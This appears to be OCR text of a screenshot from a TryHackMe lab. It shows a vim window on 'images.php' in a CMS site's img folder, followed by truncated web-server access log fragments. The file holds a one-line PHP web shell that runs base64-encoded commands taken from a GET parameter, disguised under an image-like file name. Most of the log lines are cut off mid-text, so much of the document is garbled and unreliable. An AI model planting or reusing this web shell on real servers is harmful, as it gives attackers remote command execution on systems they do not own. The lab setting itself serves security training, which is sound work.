 Applications Places System Sat Sep 6, 16:04
ubuntu@tryhackme: /var/www/html/CMSsite-master/img
File Edit View Search Terminal Help
<?php system(base64_decode($_GET['query'])); ?>
~
~
~
~
~
~
~
~
~
A
~
~
~
~
~
~
"images.php" [readonly] 1L, 48B 1,1 All
e2
80 10.11.93.143 - -
te-master/admin/pro
2430 "http://10.10.
p?section=not_ciphe
10_15_7) AppleWebK
.0.0 Safari/537.36"
80 10.11.93.143 - -
e-master/img/images
:8080/CMSsite-maste
ozilla/5.0 (Macinto
7.36 (KHTML, like G
80 10.11.93.143 - -
e-master/img/images
acintosh; Intel Mac
like Gecko) Chrome/
80 10.11.93.143 - -
n.ico HTTP/1.1" 404
er/img/images.php"
@@@
/image